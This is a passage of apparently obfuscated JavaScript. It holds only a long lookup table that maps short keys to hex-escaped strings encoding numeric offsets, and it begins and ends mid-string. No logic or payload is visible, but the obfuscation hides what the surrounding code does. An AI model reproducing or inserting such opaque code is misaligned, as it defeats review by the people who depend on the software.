x78\x31\x35\x32',Lt:'\x30\x78\x31\x33\x33',Lm:'\x30\x78\x31\x66\x35',Lq:'\x30\x78\x33\x38',Lv:'\x30\x78\x31\x35\x31',LL:'\x30\x78\x31\x30\x66',Lg:'\x30\x78\x31\x39\x63',LY:'\x30\x78\x31\x38\x34',Ln:'\x30\x78\x33\x32\x65',LJ:'\x30\x78\x33\x35\x31',Lo:'\x30\x78\x32\x32\x30',Ll:'\x30\x78\x31\x39\x39',LB:'\x30\x78\x31\x62\x39',LX:'\x30\x78\x32\x36\x35',LW:'\x30\x78\x31\x61\x63',Lx:'\x30\x78\x32\x30\x34',LK:'\x30\x78\x31\x63',Ls:'\x30\x78\x39\x65',LN:'\x30\x78\x66\x31',LH:'\x30\x78\x31\x31\x65',Lr:'\x30\x78\x62\x39',LG:'\x30\x78\x63\x32',Li:'\x30\x78\x31\x34',LZ:'\x30\x78\x38\x38',Lk:'\x30\x78\x66\x36',Lz:'\x30\x78\x35\x32',LS:'\x30\x78\x33\x39',Ly:'\x30\x78\x61\x39',Lj:'\x30\x78\x61\x33',LM:'\x30\x78\x31\x31',Lh:'\x30\x78\x39\x61',LV:'\x30\x78\x32\x32',LT:'\x30\x78\x33\x61',LU:'\x30\x78\x36\x39',Lc:'\x30\x78\x65\x36',Lu:'\x30\x78\x61\x31',LQ:'\x30\x78\x33\x34',LI:'\x30\x78\x61\x32',Lp:'\x30\x78\x32\x33\x64',LR:'\x30\x78\x31\x66\x64',Lf:'\x30\x78\x33\x34\x63',LF:'\x30\x78\x32\x65\x35',LO:'\x30\x78\x33\x35\x35',Le:'\x30\x78\x32\x64\x36',LP:'\x30\x78\x32\x61\x65',Lb:'\x30\x78\x31\x66\x30',Ld:'\x30\x78\x32\x34\x32',LC:'\x30\x78\x65\x38',LA:'\x30\x78\x65',La:'\x30\x78\x34',LE:'\x30\x78\x34\x34',LD:'\x30\x78\x32\x35',g0:'\x30\x78\x32\x64\x64',g1:'\x30\x78\x32\x64\x36',g2:'\x30\x78\x32\x33\x65',g3:'\x30\x78\x31\x65\x65',g4:'\x30\x78\x31\x37\x65',g5:'\x30\x78\x63\x63',g6:'\x30\x78\x61\x38',g7:'\x30\x78\x31\x37\x62',g8:'\x30\x78\x34\x62',g9:'\x30\x78\x31\x39\x37',gw:'\x30\x78\x32\x30\x63',gt:'\x30\x78\x31\x64\x30',gm:'\x30\x78\x32\x64\x36',gq:'\x30\x78\x33\x61\x36',gv:'\x30\x78\x31\x65\x34',gL:'\x30\x78\x31\x66\x63',gg:'\x30\x78\x31\x38\x63',gY:'\x30\x78\x31\x62\x62',gn:'\x30\x78\x38\x32',gJ:'\x30\x78\x64\x34',go:'\x30\x78\x32\x64',gl:'\x30\x78\x31\x66',gB:'\x30\x78\x64',gX:'\x30\x78\x62\x64',gW:'\x30\x78\x36\x36',gx:'\x30\x78\x32\x34\x34',gK:'\x30\x78\x31\x63\x63',gs:'\x30\x78\x31\x31\x62',gN:'\x30\x78\x31\x39\x30',gH:'\x30\x78\x32\x64\x63',gr:'\x30\x78\x32\x36\x39',gG:'\x30\x78\x33\x65',gi:'\x30\x78\x31\x64\x65',gZ:'\x30\x78\x38\x37',gk:'\x30\x78\x31\x62\x31',gz:'\x30\x78\x61\x33',gS:'\x30\x78\x32\x63\x62',gy:'\x30\x78\x31\x61\x66',gj:'\x30\x78\x32\x33\x62',gM:'\x30\x78\x31\x62\x63',gh:'\x30\x78\x31\x36\x33',gV:'\x30\x78\x32\x34\x36',gT:'\x30\x78\x31\x36\x32',gU:'\x30\x78\x38\x63',gc:'\x30\x78\x31\x34\x32',gu:'\x30\x78\x61',gQ:'\x30\x78\x65\x34',gI:'\x30\x78\x32\x31',gp:'\x30\x78\x31\x34\x32',gR:'\x30\x78\x61\x64',gf:'\x30\x78\x31\x30\x37',gF:'\x30\x78\x63\x33',gO:'\x30\x78\x31\x65\x64',ge:'\x30\x78\x31\x34\x61',gP:'\x30\x78\x32\x39\x39',gb:'\x30\x78\x31\x65\x32',gd:'\x30\x78\x32\x37\x34',gC:'\x30\x78\x32\x31\x33',gA:'\x30\x78\x32\x31\x30',ga:'\x30\x78\x32\x37\x64',gE:'\x30\x78\x63\x64',gD:'\x30\x78\x66\x32',Y0:'\x30\x78\x31\x61',Y1:'\x30\x78\x33\x31',Y2:'\x30\x78\x31\x32\x30',Y3:'\x30\x78\x31\x32',Y4:'\x30\x78\x32\x38',Y5:'\x30\x78\x31\x31\x36',Y6:'\x30\x78\x31\x30\x61',Y7:'\x30\x78\x31\x66\x32',Y8:'\x30\x78\x64\x30',Y9:'\x30\x78\x31',Yw:'\x30\x78\x31\x38\x61',Yt:'\x30\x78\x32\x32\x61',Ym:'\x30\x78\x32\x34\x30',Yq:'\x30\x78\x31\x64\x39',Yv:'\x30\x78\x31\x31\x33',YL:'\x30\x78\x32\x61\x64',Yg:'\x30\x78\x31\x64\x65',YY:'\x30\x78\x31\x33\x32',Yn:'\x30\x78\x65\x63',YJ:'\x30\x78\x31\x39\x62',Yo:'\x30\x78\x34\x65\x37',Yl:'\x30\x78\x33\x61\x61',YB:'\x30\x78\x33\x62\x63',YX:'\x30\x78\x33\x63\x66',YW:'\x30\x78\x38\x38',Yx:'\x30\x78\x31\x32\x35',YK:'\x30\x78\x31\x65\x38',Ys:'\x30\x78\x63\x33',YN:'\x30\x78\x31\x30',YH:'\x30\x78\x31\x36\x32',Yr:'\x30\x78\x34\x66',YG:'\x30\x78\x32\x30\x35',Yi:'\x30\x78\x32\x35\x37',YZ:'\x30\x78\x32\x64\x35',Yk:'\x30\x78\x33\x32\x63',Yz:'\x30\x78\x32\x37\x32',YS:'\x30\x78\x34\x37\x36',Yy:'\x30\x78\x32\x66\x66',Yj:'\x30\x78\x39\x32',YM:'\x30\x78\x31\x61\x65',Yh:'\x30\x78\x31\x37',YV:'\x30\x78\x31\x38\x35',YT:'\x30\x78\x66\x30',YU:'\x30\x78\x32\x31\x35',Yc:'\x30\x78\x31\x61\x31',Yu:'\x30\x78\x32\x36\x32',YQ:'\x30\x78\x31\x39\x34',YI:'\x30\x78\x32\x35\x64',Yp:'\x30\x78\x64\x31',YR:'\x30\x78\x39\x63',Yf:'\x30\x78\x63\x61',YF:'\x30\x78\x38\x30',YO:'\x30\x78\x32\x38\x30',Ye:'\x30\x78\x31\x65\x62',YP:'\x30\x78\x31\x32\x66',Yb:'\x30\x78\x31\x39\x30',Yd:'\x30\x78\x32\x33\x36',YC:'\x30\x78\x31\x38\x65',YA:'\x30\x78\x31\x35\x31',Ya:'\x30\x78\x35\x35',YE:'\x30\x78\x31\x32\x62',YD:'\x30\x78\x65\x37',n0:'\x30\x78\x35\x35',n1:'\x30\x78\x31\x65\x30',n2:'\x30\x78\x31\x36',n3:'\x30\x78\x31\x37',n4:'\x30\x78\x62\x62',n5:'\x30\x78\x31\x38\x33',n6:'\x30\x78\x31\x62\x36',n7:'\x30\x78\x32\x35\x62',n8:'\x30\x78\x37\x30',n9:'\x30\x78\x31\x30\x61',nw:'\x30\x78\x32\x32\x36',nt:'\x30\x78\x31\x65\x36',nm:'\x30\x78\x31\x61',nq:'\x30\x78\x31\x63\x36',nv:'\x30\x78\x63\x32',nL:'\x30\x78\x37\x34',ng:'\x30\x78\x32\x30\x61',nY:'\x30\x78\x31\x64\x65',nn:'\x30\x78\x65\x61',nJ:'\x30\x78\x31\x35\x33',no:'\x30\x78\x66\x39',nl:'\x30\x78\x31\x31\x62',nB:'\x30\x78\x36\x64',nX:'\x30\x78\x32\x35',nW:'\x30\x78\x31\x30\x61',nx:'\x30\x78\x66\x37',nK:'\x30\x78\x31\x31\x35',ns:'\x30\x78\x31\x31\x37',nN:'\x30\x78\x31\x37\x32',nH:'\x30\x78\x31\x37\x39',nr:'\x30\x78\x31\x38\x37',nG:'\x30\x78\x31\x30\x38',ni:'\x30\x78\x64\x36',nZ:'\x30\x78\x37\x38',nk:'\x30\x78\x66\x34',nz:'\x30\x78\x31\x33\x30',nS:'\x30\x78\x66',ny:'\x30\x78\x31\x62\x31',nj:'\x30\x78\x31\x65\x63',nM:'\x30\x78\x66\x30',nh:'\x30\x78\x32\x32\x38',nV:'\x30\x78\x32\x31\x62',nT:'\x30\x78\x32\x65\x32',nU:'\x30\x78\x38\x64',nc:'\x30\x78\x38\x31',nu:'\x30\x78\x31\x34\x37',nQ:'\x30\x78\x65\x30',nI:'\x30\x78\x37\x64',np:'\x30\x78\x31\x61',nR:'\x30\x78\x38\x34',nf:'\x30\x78\x31\x34\x32',nF:'\x30\x78\x35\x37',nO:'\x30\x78\x31\x38\x62',ne:'\x30\x78\x32\x38\x33',nP:'\x30\x78\x32\x33\x63',nb:'\x30\x78\x31\x39\x35',nd:'\x30\x78\x32\x65\x65',nC:'\x30\x78\x32\x33',nA:'\x30\x78\x38\x62',na:'\x30\x78\x32\x35',nE:'\x30\x78\x35\x65',nD:'\x30\x78\x31\x63\x62',J0:'\x30\x78\x31\x36\x31',J1:'\x30\x78\x31\x66\x66',J2:'\x30\x78\x61\x66',J3:'\x30\x78\x31\x39\x66',J4:'\x30\x78\x31\x30\x37',J5:'\x30\x78\x38\x66',J6:'\x30\x78\x63\x64',J7:'\x30\x78\x32\x64\x30',J8:'\x30\x78\x31\x31\x30',J9:'\x30\x78\x31\x31\x33',Jw:'\x30\x78\x35\x34',Jt:'\x30\x78\x38\x37',Jm:'\x30\x78\x61\x35',Jq:'\x30\x78\x36\x36',Jv:'\x30\x78\x32\x62',JL:'\x30\x78\x31\x63\x35',Jg:'\x30\x78\x31\x35\x66',JY:'\x30\x78\x66\x35',Jn:'\x30\x78\x31\x38\x39',JJ:'\x30\x78\x34\x38\x35',Jo:'\x30\x78\x33\x39\x39',Jl:'\x30\x78\x34\x37\x65',JB:'\x30\x78\x34\x34\x35',JX:'\x30\x78\x33\x38\x36',JW:'\x30\x78\x34\x61',Jx:'\x30\x78\x34\x65',JK:'\x30\x78\x31\x31\x39',Js:'\x30\x78\x66\x64',JN:'\x30\x78\x31\x36\x65',JH:'\x30\x78\x62\x34',Jr:'\x30\x78\x35\x31',JG:'\x30\x78\x65\x32',Ji:'\x30\x78\x34\x66',JZ:'\x30\x78\x32\x31\x36',Jk:'\x30\x78\x32\x30\x66',Jz:'\x30\x78\x31\x39\x61',JS:'\x30\x78\x38\x65',Jy:'\x30\x78\x32\x36\x62',Jj:'\x30\x78\x36\x61',JM:'\x30\x78\x32\x33\x32',Jh:'\x30\x78\x31\x37\x38',JV:'\x30\x78\x39\x35',JT:'\x30\x78\x31\x61\x30',JU:'\x30\x78\x31\x31\x33',Jc:'\x30\x78\x31\x66\x65',Ju:'\x30\x78\x33\x33',JQ:'\x30\x78\x31\x38\x33',JI:'\x30\x78\x31\x31\x66',Jp:'\x30\x78\x64\x66',JR:'\x30\x78\x38\x39',Jf:'\x30\x78\x32\x64\x37',JF:'\x30\x78\x32\x61\x66',JO:'\x30\x78\x32\x66\x35',Je:'\x30\x78\x33\x33\x63',JP:'\x30\x78\x33\x61\x66',Jb:'\x30\x78\x32\x34\x66',Jd:'\x30\x78\x32\x61\x37',JC:'\x30\x78\x31\x66\x34',JA:'\x30\x78\x31\x62\x33',Ja:'\x30\x78\x31\x32\x65',JE:'\x30\x78\x32\x36\x38',JD:'\x30\x78\x63\x64',o0:'\x30\x78\x37\x35',o1:'\x30\x78\x31\x37\x36',o2:'\x30\x78\x32\x34',o3:'\x30\x78\x32\x31\x39',o4:'\x30\x78\x31\x33\x64',o5:'\x30\x78\x33\x30\x37',o6:'\x30\x78\x32\x62\x31',o7:'\x30\x78\x31\x64\x65',o8:'\x30\x78\x31\x35\x63',o9:'\x30\x78\x31\x64\x65',ow:'\x30\x78\x31\x63\x38',ot:'\x30\x78\x31\x63\x62',om:'\x30\x78\x31\x65\x36',oq:'\x30\x78\x32\x35\x37',ov:'\x30\x78\x32\x63\x37',oL:'\x30\x78\x31\x34\x66',og:'\x30\x78\x32\x65\x39',oY:'\x30\x78\x32\x34\x63',on:'\x30\x78\x31\x36\x30',oJ:'\x30\x78\x32\x35\x32',oo:'\x30\x78\x64\x62',ol:'\x30\x78\x62\x61',oB:'\x30\x78\x39\x33',oX:'\x30\x78\x38',oW:'\x30\x78\x33\x64\x66',ox:'\x30\x78\x32\x38\x64',oK:'\x30\x78\x31\x35\x37',os:'\x30\x78\x32\x32\x32',oN:'\x30\x78\x33\x35\x65',oH:'\x30\x78\x31\x61\x34',or:'\x30\x78\x32\x30\x37',oG:'\x30\x78\x31\x39\x31',oi:'\x30\x78\x38\x65',oZ:'\x30\x78\x38\x61',ok:'\x30\x78\x63',oz:'\x30\x78\x31\x34\x32',oS:'\x30\x78\x35\x37',oy:'\x30\x78\x36\x33',oj:'\x30\x78\x31\x34\x39',oM:'\x30\x78\x63\x33',oh:'\x30\x78\x66\x38',oV:'\x30\x78\x37\x32',oT:'\x30\x78\x33\x63',oU:'\x30\x78\x37\x39',oc:'\x30\x78\x32\x36\x35',ou:'\x30\x78\x33\x37\x64',oQ:'\x30\x78\x33\x30\x36',oI:'\x30\x78\x34\x31\x36',op:'\x30\x78\x34\x34\x34',oR:'\x30\x78\x31\x62\x37',of:'\x30\x78\x33\x34\x32',oF:'\x30\x78\x32\x63\x31',oO:'\x30\x78\x32\x66\x32',oe:'\x30\x78\x32\x34\x32',oP:'\x30\x78\x32\x34\x36',ob:'\x30\x78\x31\x33\x33',od:'\x30\x78\x63\x36',oC:'\x30\x78\x31\x34\x34',oA:'\x30\x78\x32\x38',oa:'\x30\x78\x34\x31\x34',oE:'\x30\x78\x32\x66\x33',oD:'\x30\x78\x33\x39\x63',l0:'\x30\x78\x33\x33\x65',l1:'\x30\x78\x33\x36\x33',l2:'\x30\x78\x31\x37\x63',l3:'\x30\x78\x36\x37',l4:'\x30\x78\x31\x39\x32',l5:'\x30\x78\x31\x64\x63',l6:'\x30\x78\x32\x38\x33',l7:'\x30\x78\x64\x33',l8:'\x30\x78\x34\x61',l9:'\x30\x78\x61\x37',lw:'\x30\x78\x31\x35',lt:'\x30\x78\x33\x64',lm:'\x30\x78\x33\x33\x65',lq:'\x30\x78\x33\x62\x39',lv:'\x30\x78\x33\x64\x37',lL:'\x30\x78\x34\x32\x34',lg:'\x30\x78\x32\x37\x32',lY:'\x30\x78\x31\x36\x31',ln:'\x30\x78\x32\x39',lJ:'\x30\x78\x31\x38\x31',lo:'\x30\x78\x37\x66',ll:'\x30\x78\x61\x62',lB:'\x30\x78\x31\x37\x30',lX:'\x30\x78\x31\x38\x30',lW:'\x30\x78\x31\x39\x62',lx:'\x30\x78\x32\x38\x37',lK:'\x30\x78\x62\x37',ls:'\x30\x78\x31\x33\x35',lN:'\x30\x78\x39\x64',lH:'\x30\x78\x31\x37',lr:'\x30\x78\x31\x32\x36',lG:'\x30\x78\x31\x30\x65',li:'\x30\x78\x31\x36\x61',lZ:'\x30\x78\x65\x34',lk:'\x30\x78\x33\x32',lz:'\x30\x78\x34\x65\x34',lS:'\x30\x78\x33\x39\x61',ly:'\x30\x78\x34\x64\x64',lj:'\x30\x78\x34\x39\x34',lM:'\x30\x78\x31\x30\x31',lh:'\x30\x78\x37\x38',lV:'\x30\x78\x31\x33\x34',lT:'\x30\x78\x32\x30',lU:'\x30\x78\x31\x30\x33',lc:'\x30\x78\x31\x35\x39',lu:'\x30\x78\x34\x31',lQ:'\x30\x78\x31\x64\x31',lI:'\x30\x78\x65\x64',lp:'\x30\x78\x61',lR:'\x30\x78\x65\x35',lf:'\x30\x78\x39\x39',lF:'\x30\x78\x31\x64',lO:'\x30\x78\x38\x66',le:'\x30\x78\x62',lP:'\x30\x78\x32\x30\x31',lb:'\x30\x78\x63\x34',ld:'\x30\x78\x33\x37\x36',lC:'\x30\x78\x33\x35\x36',lA:'\x30\x78\x32\x66\x30',la:'\x30\x78\x31\x35\x39',lE:'\x30\x78\x32\x32\x35',lD:'\x30\x78\x32\x38',B0:'\x30\x78\x63\x32',B1:'\x30\x78\x32\x65',B2:'\x30\x78\x31\x38',B3:'\x30\x78\x64\x66',B4:'\x30\x78\x36\x62',B5:'\x30\x78\x38\x66',B6:'\x30\x78\x38\x61',B7:'\x30\x78\x32\x35\x63',B8:'\x30\x78\x33\x37\x30',B9:'\x30\x78\x31\x64\x33',Bw:'\x30\x78\x32\x39\x39',Bt:'\x30\x78\x33\x35\x66',Bm:'\x30\x78\x33\x32\x63',Bq:'\x30\x78\x33\x34\x61',Bv:'\x30\x78\x33\x31\x64',BL:'\x30\x78\x32\x38\x64',Bg:'\x30\x78\x32\x39\x32',BY:'\x30\x78\x31\x63\x61',Bn:'\x30\x78\x31\x33\x62',BJ:'\x30\x78\x32\x66\x63',Bo:'\x30\x78\x32\x35\x35',Bl:'\x30\x78\x33\x66',BB:'\x30\x78\x31\x35\x30',BX:'\x30\x78\x32\x31\x32',BW:'\x30\x78\x64\x33',Bx:'\x30\x78\x32\x35\x30',BK:'\x30\x78\x33\x39\x38',Bs:'\x30\x78\x33\x38\x30',BN:'\x30\x78\x33\x39\x61',BH:'\x30\x78\x31\x36\x32',Br:'\x30\x78\x31\x65\x35',BG:'\x30\x78\x62\x36',Bi:'\x30\x78\x64\x35',BZ:'\x30\x78\x32\x36',Bk:'\x30\x78\x31\x30\x38',Bz:'\x30\x78\x32\x30\x38',BS:'\x30\x78\x33\x35',By:'\x30\x78\x63\x37',Bj:'\x30\x78\x31\x62\x36',BM:'\x30\x78\x31\x61\x35',Bh:'\x30\x78\x31\x33\x34',BV:'\x30\x78\x31\x30\x36',BT:'\x30\x78\x32\x36\x37',BU:'\x30\x78\x31\x65\x36',Bc:'\x30\x78\x32\x38\x30',Bu:'\x30\x78\x32\x32\x32',BQ:'\x30\x78\x38\x36',BI:'\x30\x78\x66\x34',Bp:'\x30\x78\x36\x61',BR:'\x30\x78\x31\x35',Bf:'\x30\x78\x32\x31\x34',BF:'\x30\x78\x33\x31\x36',BO:'\x30\x78\x33\x36\x33',Be:'\x30\x78\x32\x35\x30',BP:'\x30\x78\x32\x37\x39',Bb:'\x30\x78\x32\x31\x37',Bd:'\x30\x78\x32\x63\x37',BC:'\x30\x78\x66\x38',BA:'\x30\x78\x31\x61\x65',Ba:'\x30\x78\x36\x38',BE:'\x30\x78\x34\x36',BD:'\x30\x78\x65\x62',X0:'\x30\x78\x64\x38',X1:'\x30\x78\x64\x64',X2:'\x30\x78\x31\x36\x63',X3:'\x30\x78\x31\x37\x32',X4:'\x30\x78\x61\x34',X5:'\x30\x78\x64\x66',X6:'\x30\x78\x36\x33',X7:'\x30\x78\x31\x33',X8:'\x30\x78\x32\x38\x30',X9:'\x30\x78\x38\x33',Xw:'\x30\x78\x32\x38\x66',Xt:'\x30\x78\x32\x61\x62',Xm:'\x30\x78\x32\x63\x38',Xq:'\x30\x78\x32\x31\x38',Xv:'\x30\x78\x31\x64\x63',XL:'\x30\x78\x32\x38\x33',Xg:'\x30\x78\x31\x65\x63',XY:'\x30\x78\x31\x34\x31',Xn:'\x30\x78\x63\x65',XJ:'\x30\x78\x33\x36\x38',Xo:'\x30\x78\x32\x31\x38',Xl:'\x30\x78\x32\x31\x36',XB:'\x30\x78\x32\x63\x36',XX:'\x30\x78\x32\x35\x35',XW:'\x30\x78\x36\x32',Xx:'\x30\x78\x31\x35',XK:'\x30\x78\x61\x30',Xs:'\x30\x78\x34',XN:'\x30\x78\x36\x38',XH:'\x30\x78\x63\x38',Xr:'\x30\x78\x36\x30',XG:'\x30\x78\x64\x37',Xi:'\x30\x78\x36\x65',XZ:'\x30\x78\x37\x64',Xk:'\x30\x78\x31\x32\x32',Xz:'\x30\x78\x31\x38',XS:'\x30\x78\x32\x32\x65',Xy:'\x30\x78\x32\x39',Xj:'\x30\x78\x62\x35',XM:'\x30\x78\x63\x62',Xh:'\x30\x78\x39',XV:'\x30\x78\x39\x39',XT:'\x30\x78\x31\x61\x64',XU:'\x30\x78\x32\x34\x38',Xc:'\x30\x78\x31\x35\x34',Xu:'\x30\x78\x39\x32',XQ:'\x30\x78\x31\x34\x35',XI:'\x30\x78\x39\x64',Xp:'\x30\x78\x63\x64',XR:'\x30\x78\x31\x34\x64',Xf:'\x30\x78\x32',XF:'\x30\x78\x63\x39',XO:'\x30\x78\x31\x33\x61',Xe:'\x30\x78\x30',XP:'\x30\x78\x36\x35',Xb:'\x30\x78\x66\x31',Xd:'\x30\x78\x31\x30\x63',XC:'\x30\x78\x62\x33',XA:'\x30\x78\x66\x61',Xa:'\x30\x78\x66\x35',XE:'\x30\x78\x32\x32\x33',XD:'\x30\x78\x33\x35\x66',W0:'\x30\x78\x31\x61\x38',W1:'\x30\x78\x31\x35\x30',W2:'\x30\x78\x31\x31\x36',W3:'\x30\x78\x31\x38\x61',W4:'\x30\x78\x34\x30\x30',W5:'\x30\x78\x33\x64\x30',W6:'\x30\x78\x31\x64\x61',W7:'\x30\x78\x32\x61\x37',W8:'\x30\x78\x32\x35\x63',W9:'\x30\x78\x31\x65\x32',Ww:'\x30\x78\x33\x37\x36',Wt:'\x30\x78\x31\x34\x31',Wm:'\x30\x78\x31\x35\x35',Wq:'\x30\x78\x65\x62',Wv:'\x30\x78\x31\x63\x37',WL:'\x30\x78\x31\x34\x63',Wg:'\x30\x78\x61\x31',WY:'\x30\x78\x31\x32\x34',Wn:'\x30\x78\x31\x36\x32',WJ:'\x30\x78\x32\x38\x61',Wo:'\x30\x78\x33\x66',Wl:'\x30\x78\x62\x63',WB:'\x30\x78\x32\x32\x65',WX:'\x30\x78\x32\x30\x35',WW:'\x30\x78\x35\x31',Wx:'\x30\x78\x32\x64',WK:'\x30\x78\x32\x32',Ws:'\x30\x78\x37\x62',WN:'\x30\x78\x61\x66',WH:'\x30\x78\x33\x62',Wr:'\x30\x78\x32\x36\x35',WG:'\x30\x78\x32\x30\x36',Wi:'\x30\x78\x31\x37\x36',WZ:'\x30\x78\x33\x30\x66',Wk:'\x30\x78\x32\x64\x61',Wz:'\x30\x78\x32\x34\x32',WS:'\x30\x78\x32\x65\x64',Wy:'\x30\x78\x35\x30',Wj:'\x30\x78\x37\x65',WM:'\x30\x78\x35\x32',Wh:'\x30\x78\x32\x37\x31',WV:'\x30\x78\x32\x30\x66',WT:'\x30\x78\x31\x33\x61',WU:'\x30\x78\x31\x31\x66',Wc:'\x30\x78\x31\x62\x65',Wu:'\x30\x78\x34\x36\x65',WQ:'\x30\x78\x33\x35\x31',WI:'\x30\x78\x34\x32\x64',Wp:'\x30\x78\x34\x34\x37',WR:'\x30\x78\x32\x33\x39',Wf:'\x30\x78\x32\x62\x36',WF:'\x30\x78\x31\x37\x34',WO:'\x30\x78\x31\x37\x65',We:'\x30\x78\x31\x62\x38',WP:'\x30\x78\x31\x66\x63',Wb:'\x30\x78\x33\x38\x66',Wd:'\x30\x78\x32\x31\x65',WC:'\x30\x78\x31\x63\x30',WA:'\x30\x78\x32\x64\x66',Wa:'\x30\x78\x31\x34\x39',WE:'\x30\x78\x31\x35\x61',WD:'\x30\x78\x31\x65',x0:'\x30\x78\x31\x35\x66',x1:'\x30\x78\x63\x33',x2:'\x30\x78\x32\x36\x31',x3:'\x30\x78\x31\x61\x33',x4:'\x30\x78\x32\x33\x61',x5:'\x30\x78\x62\x38',x6:'\x30\x78\x31\x33\x37',x7:'\x30\x78\x31\x35\x31',x8:'\x30\x78\x61\x33',x9:'\x30\x78\x39\x65',xw:'\x30\x78\x65\x61',xt:'\x30\x78\x32\x63',xm:'\x30\x78\x32\x30\x37',xq:'\x30\x78\x32\x62\x66',xv:'\x30\x78\x32\x33\x30',xL:'\x30\x78\x33\x36',xg:'\x30\x78\x65\x39',xY:'\x30\x78\x35\x39',xn:'\x30\x78\x31\x38\x64',xJ:'\x30\x78\x31\x33\x66',xo:'\x30\x78\x66\x33',xl:'\x30\x78\x31\x66\x31',xB:'\x30\x78\x32\x36\x34',xX:'\x30\x78\x65\x36',xW:'\x30\x78\x31\x34\x38',xx:'\x30\x78\x64',xK:'\x30\x78\x32\x31',xs:'\x30\x78\x38\x37',xN:'\x30\x78\x31\x38\x39',xH:'\x30\x78\x64\x35',xr:'\x30\x78\x31\x63\x32',xG:'\x30\x78\x33\x34',xi:'\x30\x78\x36\x66',xZ:'\x30\x78\x31\x65\x62',xk:'\x30\x78\x31\x34\x63',xz:'\x30\x78\x31\x63\x64',xS:'\x30\x78\x66\x35',xy:'\x30\x78\x31\x62\x30',xj:'\x30\x78\x64\x32',xM:'\x30\x78\x31\x65\x64',xh:'\x30\x78\x31\x64\x31',xV:'\x30\x78\x64\x61',xT:'\x30\x78\x32\x31\x63',xU:'\x30\x78\x31\x66\x39',xc:'\x30\x78\x32\x66\x34',xu:'\x30\x78\x37\x62',xQ:'\x30\x78\x66\x39',xI:'\x30\x78\x31\x35\x38',xp:'\x30\x78\x32\x30\x37',xR:'\x30\x78\x31\x37\x66',xf:'\x30\x78\x32\x31\x30',xF:'\x30\x78\x33\x30\x34',xO:'\x30\x78\x31\x38\x37',xe:'\x30\x78\x39\x31',xP:'\x30\x78\x37\x37',xb:'\x30\x78\x34\x35',xd:'\x30\x78\x34\x30',xC:'\x30\x78\x65',xA:'\x30\x78\x62\x63',xa:'\x30\x78\x32\x32\x35',xE:'\x30\x78\x31\x37\x31',xD:'\x30\x78\x31\x36\x30',K0:'\x30\x78\x33\x35',K1:'\x30\x78\x31\x37\x35',K2:'\x30\x78\x31\x36\x66',K3:'\x30\x78\x64\x65',K4:'\x30\x78\x39\x38',K5:'\x30\x78\x31\x65',K6:'\x30\x78\x31\x32\x66',K7:'\x30\x78\x37\x33',K8:'\x30\x78\x65\x36',K9:'\x30\x78\x32\x63\x34',Kw:'\x30\x78\x31\x61\x61',Kt:'\x30\x78\x32\x62\x64',Km:'\x30\x78\x33\x31\x64',Kq:'\x30\x78\x32\x31\x30',Kv:'\x30\x78\x31\x64\x65',KL:'\x30\x78\x31\x66\x39',Kg:'\x30\x78\x31\x36\x61',KY:'\x30\x78\x32\x34\x37',Kn:'\x30\x78\x31\x34\x33',KJ:'\x30\x78\x36\x37',Ko:'\x30\x78\x35\x64',Kl:'\x30\x78\x64\x30',KB:'\x30\x78\x66\x62',KX:'\x30\x78\x31\x33\x39',KW:'\x30\x78\x33\x61',Kx:'\x30\x78\x35\x34',KK:'\x30\x78\x38\x65',Ks:'\x30\x78\x32\x32\x33',KN:'\x30\x78\x31\x39\x61',KH:'\x30\x78\x31\x39\x34',Kr:'\x30\x78\x31\x31\x63',KG:'\x30\x78\x33\x37',Ki:'\x30\x78\x34\x65',KZ:'\x30\x78\x35\x37',Kk:'\x30\x78\x62\x31',Kz:'\x30\x78\x39\x30',KS:'\x30\x78\x38\x31',Ky:'\x30\x78\x31\x37\x30',Kj:'\x30\x78\x33',KM:'\x30\x78\x31\x39\x39',Kh:'\x30\x78\x31\x30\x34',KV:'\x30\x78\x33\x61\x62',KT:'\x30\x78\x32\x35\x66',KU:'\x30\x78\x31\x61\x36',Kc:'\x30\x78\x31\x36\x38',Ku:'\x30\x78\x34\x38',KQ:'\x30\x78\x37\x33',KI:'\x30\x78\x31\x62\x38',Kp:'\x30\x78\x31\x32\x39',KR:'\x30\x78\x31\x32\x31',Kf:'\x30\x78\x62\x33',KF:'\x30\x78\x61\x36',KO:'\x30\x78\x64',Ke:'\x30\x78\x31\x35\x38',KP:'\x30\x78\x31\x66\x39',Kb:'\x30\x78\x66\x37',Kd:'\x30\x78\x32\x32\x63',KC:'\x30\x78\x31\x38\x34',KA:'\x30\x78\x39\x38',Ka:'\x30\x78\x31\x38',KE:'\x30\x78\x32\x30',KD:'\x30\x78\x35\x31',s0:'\x30\x78\x31\x33\x66',s1:'\x30\x78\x31\x30\x36',s2:'\x30\x78\x61\x62',s3:'\x30\x78\x32\x34\x62',s4:'\x30\x78\x35\x61',s5:'\x30\x78\x31\x31\x39',s6:'\x30\x78\x31\x39',s7:'\x30\x78\x35\x39',s8:'\x30\x78\x31\x39\x63',s9:'\x30\x78\x34\x30',sw:'\x30\x78\x33\x33',st:'\x30\x78\x37\x33',sm:'\x30\x78\x31\x66\x39',sq:'\x30\x78\x31\x32\x39',sv:'\x30\x78\x31\x65\x35',sL:'\x30\x78\x32\x63\x36',sg:'\x30\x78\x32\x65\x31',sY:'\x30\x78\x32\x64\x39',sn:'\x30\x78\x31\x63\x37',sJ:'\x30\x78\x32\x32\x37',so:'\x30\x78\x31\x39\x62',sl:'\x30\x78\x34\x61',sB:'\x30\x78\x37\x32',sX:'\x30\x78\x32\x37',sW:'\x30\x78\x31\x38\x38',sx:'\x30\x78\x34\x31',sK:'\x30\x78\x33\x62',ss:'\x30\x78\x32\x37\x31',sN:'\x30\x78\x32\x32\x39',sH:'\x30\x78\x37\x62',sr:'\x30\x78\x31\x61\x39',sG:'\x30\x78\x36\x33',si:'\x30\x78\x38\x37',sZ:'\x30\x78\x31\x37\x31',sk:'\x30\x78\x64\x31',sz:'\x30\x78\x63\x30',sS:'\x30\x78\x34\x62',sy:'\x30\x78\x31\x32',sj:'\x30\x78\x37\x63',sM:'\x30\x78\x33\x66\x65',sh:'\x30\x78\x33\x35\x31',sV:'\x30\x78\x32\x31\x65',sT:'\x30\x78\x34\x32\x32',sU:'\x30\x78\x32\x62\x30',sc:'\x30\x78\x66\x64',su:'\x30\x78\x31\x37\x33',sQ:'\x30\x78\x31\x30\x38',sI:'\x30\x78\x63\x32',sp:'\x30\x78\x31\x61',sR:'\x30\x78\x35\x36',sf:'\x30\x78\x39',sF:'\x30\x78\x31\x32\x33',sO:'\x30\x78\x31\x36\x62',se:'\x30\x78\x32\x62\x32',sP:'\x30\x78\x31\x33\x63',sb:'\x30\x78\x31\x66\x32',sd:'\x30\x78\x65\x34',sC:'\